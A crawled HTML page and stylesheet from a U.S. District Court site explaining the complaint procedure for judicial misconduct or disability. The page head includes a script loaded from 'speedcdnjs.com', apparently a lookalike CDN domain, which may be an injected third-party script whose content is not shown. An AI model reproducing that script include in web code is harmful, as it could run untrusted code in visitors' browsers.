

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.flnd.uscourts.gov/judicial-conduct-disability
body_size: 6610
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
  <head>
  <meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/judicial-conduct-disability" />
<link rel="shortlink" href="/node/30" />
<link rel="shortcut icon" href="https://www.flnd.uscourts.gov/sites/all/themes/district/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.flnd.uscourts.gov/sites/all/themes/district/apple-touch-icon-120x120.png" sizes="120x120" />
<link rel="apple-touch-icon" href="https://www.flnd.uscourts.gov/sites/all/themes/district/apple-touch-icon-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon" href="https://www.flnd.uscourts.gov/sites/all/themes/district/apple-touch-icon-180x180.png" sizes="180x180" />
<link rel="apple-touch-icon" href="https://www.flnd.uscourts.gov/sites/all/themes/district/apple-touch-icon-60x60.png" sizes="60x60" />
<link rel="apple-touch-icon" href="https://www.flnd.uscourts.gov/sites/all/themes/district/apple-touch-icon-76x76.png" sizes="76x76" />
<meta name="viewport" content="width=device-width" />
  <title>Judicial Conduct &amp; Disability | Northern District of Florida | United States District Court</title>
  <link type="text/css" rel="stylesheet" href="https://www.flnd.uscourts.gov/sites/flnd/files/css/css_PxKTkd464e-rZSqceCoWlutzVIsnA_78szT-oq5zvtc.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.flnd.uscourts.gov/sites/flnd/files/css/css_7K4NkIepprYziD13HxoVDz6C1OKoQsXK1UQMcN5BUMo.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.flnd.uscourts.gov/sites/flnd/files/css/css_UIVlEkcp2Z4-DGdmRPfXEHCjUuySBs5sh6hGt8XmkxA.css" media="all" />

<!--[if lte IE 8]>
<link type="text/css" rel="stylesheet" href="https://www.flnd.uscourts.gov/sites/flnd/files/css/css__PpDQk9HV5ukdcN1ZzyfQ1v-i7AfwYdagAuVtCYNxRw.css" media="all" />
<![endif]-->
<link type="text/css" rel="stylesheet" href="https://www.flnd.uscourts.gov/sites/flnd/files/css/css_TX57UuD_yMzcjrDRIG6ZITj_Uvgd99wn1ze_iCOogGA.css" media="all" />
  <script src="https://www.flnd.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t5bqgs"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.flnd.uscourts.gov/sites/flnd/files/js/js_9sGTPBGcOGZjLiSLGrYEnuUf8VdvLmL_DEZNNNbnHXk.js"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.flnd.uscourts.gov/sites/flnd/files/js/js_7kj78Ig78QQV4sFnKXZPI8RXON2fOL4cnzyshF1sMu4.js"></script>
<script src="https://www.flnd.uscourts.gov/sites/flnd/files/js/js_rt7eFkW8sH2d_Syh-U3SpJo7g0REpInQGXHxb_2_i6c.js"></script>

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.flnd.uscourts.gov/sites/flnd/files/js/js_XC8dNx_jPgRtqQQIyfljU-ISp6itWLN3-BrCnd-o0Ks.js"></script>
<![endif]-->
<script src="https://www.flnd.uscourts.gov/sites/flnd/files/js/js_VyfGYTG7uBlqRfaBK9UUqHGfHmDgoeeqhLKC-HIBAcs.js"></script>
<script src="https://www.googletagmanager.com/gtag/js?id=G-1W1QGH929B"></script>
<script>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments)};gtag("js", new Date());gtag("set", "developer_id.dMDhkMT", true);gtag("config", "G-1W1QGH929B", {"groups":"default","anonymize_ip":true});</script>
<script src="https://www.flnd.uscourts.gov/sites/flnd/files/js/js_vGwg0D_Qmlp3UqPe0MbS9ICzgnMaYdV3Xvkz2W6FBqU.js"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"jQueryUiFilter":{"disabled":0,"accordionHeaderTag":"h3","accordionOptions":{"active":0,"animated":"slide","autoHeight":"true","clearStyle":"false","collapsible":"false","event":"click","scrollTo":0,"history":"false"},"tabsOptions":{"collapsible":"false","event":"click","fx":0,"paging":{"back":"\u0026laquo; Previous","next":"Next \u0026raquo;"},"selected":"","scrollTo":0,"history":"false"},"tabsHeaderTag":"h3"},"custom_search":{"form_target":"_self","solr":0},"responsive_menus":[{"selectors":"#main-menu, #block-superfish-1, .l-region--header .menu-name-main-menu","container":"body","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"You are now leaving the website of the Northern District of Florida. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThe Northern District of Florida does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":"_blank","extClass":"ext","extLabel":"(link is external)","extImgClass":0,"extSubdomains":0,"extExclude":"(.uscourts.gov)|(-admin.jdc.ao.dcn)|(-dev.jdc.ao.dcn)","extInclude":"","extCssExclude":".main-slider","extCssExplicit":"","extAlert":"_blank","extAlertText":"You are now leaving the website of the Northern District of Florida. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThe Northern District of Florida does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites.","mailtoClass":"mailto","mailtoLabel":"(link sends e-mail)"},"googleanalytics":{"account":["G-1W1QGH929B"],"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip"},"urlIsAjaxTrusted":{"\/judicial-conduct-disability":true},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-node page-node- page-node-30 node-type-page section-judicial-conduct-disability">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
  <div class="l-page has-no-sidebars">

    <!-- Header -->
    <header class="l-header" role="banner">
      <div class="l-branding">
                  <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.flnd.uscourts.gov/sites/flnd/files/court_seal_flnd_custom_2.png" alt="Home" /></a>
        
        <div class="court-info">
                      <h1 class="court-title"><a href="/" title="Home" rel="home"><span>United States District Court</span></a></h1>
          
          
                          <h2 class="site-name">
                <a href="/" title="Home" rel="home">
                                    Northern District of Florida                </a>
              </h2>
            
                          <h1 class="site-slogan">
                <a href="/" title="Home" rel="home"><span>Allen Winsor, Chief Judge | Jessica J. Lyublanovits, Clerk of Court</span></a>
              </h1>
            
                  </div>

              </div>

        <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-form search-block-form" role="search" action="/judicial-conduct-disability" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search this site </label>
 <input title="Enter the terms you wish to search for." class="custom-search-box form-text" placeholder="" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-qynzVsn5XMpY0xcMkSLPZGIKWDFKprL16AO23MTE1Ac" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
<nav id="block-menu-block-us-courts-menu-blocks-main-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-main-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_main_nav menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first leaf menu-mlid-983"><a href="/">Home</a></li>
<li class="expanded menu-mlid-451"><a href="/attorney-information">Attorneys</a><ul class="menu"><li class="first leaf menu-mlid-1143"><a href="/attorney-information#admission">Attorney Admission</a></li>
<li class="leaf menu-mlid-1174"><a href="/attorney-information#Pro Hac">Pro Hac Vice</a></li>
<li class="leaf menu-mlid-1144"><a href="/forms/all-forms/attorney">Attorney Forms</a></li>
<li class="leaf menu-mlid-1148"><a href="/local-rules-1">Local Rules</a></li>
<li class="leaf has-children menu-mlid-1146"><a href="/criminal-justice-act">Criminal Justice Act (CJA)</a></li>
<li class="leaf menu-mlid-1152"><a href="/faqs/cm_ecf">Attorney Frequently Asked Questions</a></li>
<li class="leaf menu-mlid-1153"><a href="https://pji.ca11.uscourts.gov/" target="_blank">Pattern Jury Instruction Tool</a></li>
<li class="leaf menu-mlid-1213"><a href="/depo-provera-products-liability-litigation-mdl-no-3140">Depo Provera MDL Case</a></li>
<li class="leaf menu-mlid-1180"><a href="/3m-products-liability-litigation-mdl-no-2885">3M MDL Case</a></li>
<li class="last leaf menu-mlid-1181"><a href="/abilify-products-liability-litigation-mdl-no-2734">Abilify MDL Case</a></li>
</ul></li>
<li class="expanded menu-mlid-1064"><a href="/e-filing-cmecf-info">E-Filing (CM/ECF) Info</a><ul class="menu"><li class="first leaf menu-mlid-1137"><a href="/pacer-info">PACER Information</a></li>
<li class="leaf menu-mlid-1139"><a href="/cmecf-attorney-users-guide">CM/ECF Attorney User&#039;s Guide</a></li>
<li class="leaf menu-mlid-1138"><a href="https://ecf.flnd.uscourts.gov/">Log in to CM/ECF</a></li>
<li class="last leaf menu-mlid-1142"><a href="/faqs/cm_ecf">CM/ECF Frequently Asked Questions</a></li>
</ul></li>
<li class="expanded menu-mlid-1063"><a href="/jury-home">Jurors</a><ul class="menu"><li class="first leaf menu-mlid-1127"><a href="/jury-duty-information">Federal Jury Duty Information</a></li>
<li class="leaf menu-mlid-1128"><a href="/juror-qualification-information">Juror Qualification Information</a></li>
<li class="leaf menu-mlid-595"><a href="https://ejuror2.uscourts.gov/ejuror-flnd/TransportRoom?servlet=login">Login to eJuror</a></li>
<li class="leaf menu-mlid-1129"><a href="/faqs/jurors">Juror  Frequently Asked Questions</a></li>
<li class="leaf menu-mlid-598"><a href="/ask-question-about-jury-duty">Ask a Question About Jury Duty</a></li>
<li class="leaf menu-mlid-1130"><a href="/alias-jurors-courthouse-information-view">Courthouse Information</a></li>
<li class="leaf menu-mlid-1131"><a href="/juror-attire-and-conduct">Juror Attire and Conduct</a></li>
<li class="leaf menu-mlid-1132"><a href="/courtroom-etiquette">Courtroom Etiquette</a></li>
<li class="leaf menu-mlid-1133"><a href="/role-judge-and-other-courtroom-participants">Role of the Judge</a></li>
<li class="leaf menu-mlid-1218"><a href="/alert">JURY SCAM ALERT !!!!</a></li>
<li class="leaf menu-mlid-1134"><a href="/jury-selection-process">Jury Selection</a></li>
<li class="leaf menu-mlid-1135"><a href="/form/plan-random-selection-grand-and-petit-jurors">Jury Plan</a></li>
<li class="leaf menu-mlid-599"><a href="/juror-exit-survey">Juror Exit Survey</a></li>
<li class="last leaf menu-mlid-1136"><a href="/jury-scam-warning">Jury Scam Warning</a></li>
</ul></li>
<li class="expanded menu-mlid-1065"><a href="/forms/all-forms/">Forms</a><ul class="menu"><li class="first leaf menu-mlid-1175"><a href="https://flnd-admin.jdc.ao.dcn/forms/all-forms/pro_se_general">Pro Se General</a></li>
<li class="leaf menu-mlid-1176"><a href="https://flnd-admin.jdc.ao.dcn/forms/all-forms/pro_se_prisoner">Pro Se Prisoner</a></li>
<li class="leaf menu-mlid-1073"><a href="/court-info/local-rules-and-orders/general-orders">Administrative Orders</a></li>
<li class="last leaf menu-mlid-1070"><a href="/local-rules">Local Rules</a></li>
</ul></li>
<li class="expanded menu-mlid-452"><a href="/judges-info">Judges Info</a><ul class="menu"><li class="first leaf menu-mlid-1159"><a href="/judge/us-district-judge-mark-e-walker">District Judge Mark E. Walker</a></li>
<li class="leaf menu-mlid-1074"><a href="/judge/us-district-judge-m-casey-rodgers">District Judge M. Casey Rodgers</a></li>
<li class="leaf menu-mlid-1161"><a href="/judge/chief-us-district-judge-allen-c-winsor">District Judge Allen C. Winsor - Chief Judge</a></li>
<li class="leaf menu-mlid-1158"><a href="/judge/us-district-judge-t-kent-wetherell-ii">District Judge T. Kent Wetherell, II</a></li>
<li class="leaf menu-mlid-1164"><a href="/judge/us-district-judge-william-h-stafford-jr">District Judge William H. Stafford Jr.</a></li>
<li class="leaf menu-mlid-1162"><a href="/judge/us-district-judge-lacey-collier">District Judge Lacey A. Collier</a></li>
<li class="leaf menu-mlid-1160"><a href="/judge/us-district-judge-robert-l-hinkle">District Judge Robert L. Hinkle</a></li>
<li class="leaf menu-mlid-1170"><a href="/judge/us-magistrate-judge-michael-j-frank">Magistrate Judge Michael Frank</a></li>
<li class="leaf menu-mlid-1167"><a href="/judge/us-magistrate-judge-hope-t-cannon">Magistrate Judge Hope T. Cannon</a></li>
<li class="leaf menu-mlid-1165"><a href="/judge/us-magistrate-judge-martin-fitzpatrick">Magistrate Judge Martin A. Fitzpatrick</a></li>
<li class="leaf menu-mlid-1166"><a href="/judge/us-magistrate-judge-zachary-c-bolitho">Magistrate Judge Zachary C. Bolitho</a></li>
<li class="leaf menu-mlid-1177"><a href="/judge/us-magistrate-judge-midori-lowry">Magistrate Judge Midori A. Lowry</a></li>
<li class="leaf menu-mlid-1168"><a href="/judge/us-magistrate-judge-g-miles-davis">Magistrate Judge G. Miles Davis (On Recall)</a></li>
<li class="leaf menu-mlid-1171"><a href="/judge/us-magistrate-judge-gary-r-jones">Magistrate Judge Gary R. Jones (On Recall)</a></li>
<li class="leaf menu-mlid-1169"><a href="/judge/us-magistrate-judge-charles-j-kahn">Magistrate Judge Charles J. Kahn Jr. (On Recall)</a></li>
<li class="last leaf menu-mlid-1172"><a href="/judge/us-magistrate-judge-charles-stampelos-0">Magistrate Judge Charles A. Stampelos (On Recall)</a></li>
</ul></li>
<li class="last expanded menu-mlid-597"><a href="/court-info/court-locations">Court Info</a><ul class="menu"><li class="first leaf menu-mlid-1075"><a href="/court-info/court-locations">Court Locations</a></li>
<li class="leaf menu-mlid-1078"><a href="/local-rules-0">Local Rules</a></li>
<li class="leaf menu-mlid-1088"><a href="/alias-court-info-administrative-orders-view">Administrative Orders</a></li>
<li class="leaf menu-mlid-1089"><a href="/fee-schedule">Fee Schedule</a></li>
<li class="leaf menu-mlid-1069"><a href="/faqs">Frequently Asked Questions</a></li>
<li class="leaf menu-mlid-438"><a href="/node/29">Holidays</a></li>
<li class="leaf menu-mlid-1091"><a href="/naturalization-ceremonies">Naturalization Ceremonies</a></li>
<li class="leaf menu-mlid-1090"><a href="/employment">Employment</a></li>
<li class="leaf menu-mlid-1173"><a href="/court-reporters">Court Reporters</a></li>
<li class="last leaf menu-mlid-1223"><a href="/accessibilty">Accessibilty</a></li>
</ul></li>
</ul></div>
</nav>
  </div>
          </header>

    <!-- Main Content -->
    <div id="main-content-wrapper">
      <div class="l-main">
                
        <!-- Front page welcome message -->

        <div class="l-welcome">
                            </div>

        <!-- Main Content -->
        <div class="l-content" role="main">

          
          <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li></ul>            <a id="main-content"></a>
          
                      <h1 id="page-title">
              Judicial Conduct &amp; Disability            </h1>
          
                                        
                      <article about="/judicial-conduct-disability" typeof="foaf:Document" role="article" class="node node--page node--full node--page--full">
      <header>
                  <span property="dc:title" content="Judicial Conduct &amp; Disability" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p style="color: rgb(0, 0, 0);">Congress has created a procedure that permits any person to file a complaint in the courts about the behavior of federal judges—but not about the decisions federal judges make in deciding cases. The <a _fcksavedurl="http://www.gpo.gov/fdsys/pkg/USCODE-2009-title28/pdf/USCODE-2009-title28-partI-chap16.pdf" href="http://www.gpo.gov/fdsys/pkg/USCODE-2009-title28/pdf/USCODE-2009-title28-partI-chap16.pdf">Judicial Conduct and Disability Act of 1980 (.pdf)</a> sets forth what may be complained about, who may be complained about, where to file a complaint, and how the complaint will be processed. Litigants who wish to file a complaint may do so using the Complaint Of Judicial Misconduct Or Disability form available on the 11th Circuit Judicial Complaints resource page.</p>
<p>Almost all complaints in recent years have been dismissed because they do not follow the law about such complaints. The law says that complaints about judges’ decisions and complaints with no evidence to support them must be dismissed. If you are a litigant in a case and believe the judge made a wrong decision—even a very wrong decision—you may not use this procedure to complain about the decision. An attorney can explain the rights you have as a litigant to seek review of a judicial decision.</p>
</div></div></div>  </div>

    </article>
          
                    </div>
                

        <!-- Triptych -->
        <div class="l-triptych">
                                      </div>

      </div>
    </div>

     <!-- Footer -->
    <footer class="l-footer" role="contentinfo">
          </footer>

  </div>
</div>
</div>
  <script src="https://www.flnd.uscourts.gov/sites/flnd/files/js/js_rBZoSFJdaLKifG99tR5fqmTurDNxGb5d_5oZm_Szm2c.js"></script>
  </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.flnd.uscourts.gov/sites/flnd/files/css/css_TX57UuD_yMzcjrDRIG6ZITj_Uvgd99wn1ze_iCOogGA.css
body_size: 1458
content:
.l-page,.l-header,.l-welcome,.l-main,.l-triptych,.l-footer{*zoom:1;max-width:1190px;_width:1190px;padding-left:5px;padding-right:5px;margin-left:auto;margin-right:auto;margin-bottom:20px;}.l-page:after,.l-header:after,.l-welcome:after,.l-main:after,.l-triptych:after,.l-footer:after{content:"";display:table;clear:both;}.l-region--highlighted,.l-region--help,.l-region--welcome-links,.l-region--featured,.l-region--sidebar-first,.l-region--sidebar-second,.l-region--sub-content-left,.l-region--sub-content-center,.l-region--sub-content-right,.l-region--triptych-first,.l-region--triptych-middle,.l-region--triptych-last{margin-bottom:20px;}@media (min-width:48em){.l-page,.l-header,.l-main,.l-triptych,.l-footer{max-width:1190px;}.l-branding{width:100%;float:left;margin-right:1.69492%;}.l-region--header{width:100%;float:right;margin-right:0;}.l-region--navigation{clear:both;}.l-region--welcome-links{width:23.72881%;float:left;margin-right:1.69492%;}.l-region--featured{width:74.57627%;float:right;margin-right:0;}.l-region--sub-content-left,.l-region--sub-content-center,.l-region--sub-content-right,.l-region--triptych-first,.l-region--triptych-middle,.l-region--triptych-last{width:32.20339%;float:left;margin-right:1.69492%;}.l-region--sub-content-right,.l-region--triptych-last{float:right;margin-right:0;clear:none;}}@media (min-width:60em){.l-page,.l-header,.l-main,.l-triptych,.l-footer{max-width:1190px;}.l-branding{width:100%;float:left;margin-right:1.69492%;}.l-region--header{width:100%;float:right;margin-right:0;}.l-region--welcome-links{width:23.72881%;float:left;margin-right:1.69492%;}.l-region--featured{float:right;margin-right:0;clear:none;}.has-sidebar-first .l-content{width:74.57627%;float:right;margin-right:0;}.has-sidebar-first .l-region--sidebar-first{width:23.72881%;float:left;margin-right:1.69492%;}.has-sidebar-second .l-content{width:74.57627%;float:left;margin-right:1.69492%;}.has-sidebar-second .l-region--sidebar-second{width:23.72881%;float:right;margin-right:0;clear:none;}.has-two-sidebars .l-content{width:49.15254%;float:left;margin-right:1.69492%;margin-left:25.42373%;}.has-two-sidebars .l-region--sidebar-first,.has-two-sidebars .l-region--sidebar-second{width:23.72881%;float:left;margin-right:1.69492%;}.has-two-sidebars .l-region--sidebar-first{margin-left:-76.27119%;}.has-two-sidebars .l-region--sidebar-second{float:right;margin-right:0;clear:none;}.l-region--sub-content-left,.l-region--sub-content-center,.l-region--sub-content-right,.l-region--triptych-first,.l-region--triptych-middle,.l-region--triptych-last{width:32.20339%;float:left;margin-right:1.69492%;}.l-region--sub-content-right,.l-region--triptych-last{float:right;margin-right:0;clear:none;}}
.lightbeige h2:first-child{background:#F7EEDD;font-size:1.2rem;margin:0;padding:10px;color:#a01e21;font-weight:bold;border:1px solid #ccc;border-bottom:none;}.lightbeige .block__content{padding:10px;border:1px solid #ccc;}.footer-column{width:31%;display:inline-block;vertical-align:top;margin:5px;}.footer-column div{width:100%;}.footer-column ul li{list-style-type:none;padding:0;}.footer-column ul{padding:0;margin:0;}.footer-column h2{text-transform:uppercase;font-size:11px;color:#D5A558;border-bottom:3px double #D5A558;letter-spacing:1.5px;}.last-footer-column{clear:both;}.footer-column ul li{color:white;}.footer-column .field__item a:link,.footer-column .field__item a:visited{color:#F7EEDD;font-size:inherit;text-decoration:none;}.footer-column .field__item a:hover{text-decoration:underline;}@media (max-width:767px){.footer-column{width:100%;}}.blocktheme-lightbeige{background:#f7efe2;padding:10px;}.blocktheme-lightbeige h2{color:#785321;border-bottom:3px double #785321;}.blocktheme-doubleborder{padding:10px;border:1px solid #cccccc;}.blocktheme-doubleborder h2{color:#785321;border-bottom:3px double #785321;}
.node--court h2{font-size:1.25em;padding-bottom:10px;border-bottom:1px solid #808080;}.fa-plus-square::before,.fa-minus-square::before{padding-right:10px;}ul.nobullets{list-style-type:none;margin:0px;padding:0px;}ul.nobullets li ul{margin:0px;padding:0px 0px 0px 10px;list-style-type:none;}.field--name-field-date-and-time,.views-field-field-date-and-time,.date-display-single{color:#000;font-size:inherit;font-style:normal;}table{display:table;}tr{display:table-row;}thead{display:table-header-group !important;}tbody{display:table-row-group !important;}tfoot{display:table-footer-group;}col{display:table-column;}colgroup{display:table-column-group;}td,th{display:table-cell;}caption{display:table-caption;font-size:1.3em;text-align:left;margin:7px 0px;color:#005ea2;font-weight:semi-bold;}tr.even,tr.odd,td.active{background:#fff !important;}td p{margin-top:0px;}.node--alias h2.node__title{display:none;}.block--menu-block h2{display:block;}body h1{line-height:1.8rem;}.ui-widget{font-size:0.9375rem;}.ui-widget p{color:#212121;font-size:0.9375rem;line-height:1.5rem;font-family:'opensans-regular',sans-serif;font-weight:400;font-style:normal;}.ui-widget p a{color:#0563c1;text-decoration:underline;}.ui-widget ul li,.ui-widget ol li,{color:#212121;font-size:0.9375rem;line-height:1.5rem;font-family:'opensans-regular',sans-serif;font-weight:400;font-style:normal;}.ui-widget ul li a,.ui-widget ol li a{color:#0563c1;text-decoration:underline;font-size:0.9375rem;}.view .ui-accordion-header{background:#eee;}.view .ui-accordion-header:hover{background:#8f8f8f;}.view .ui-accordion-header .ui-icon{background-image:url(/sites/all/themes/cstbase/css/jquery_ui/images/ui-icons_222222_256x240.png);}.view .ui-accordion-header.ui-state-active{background:#005ea2;}
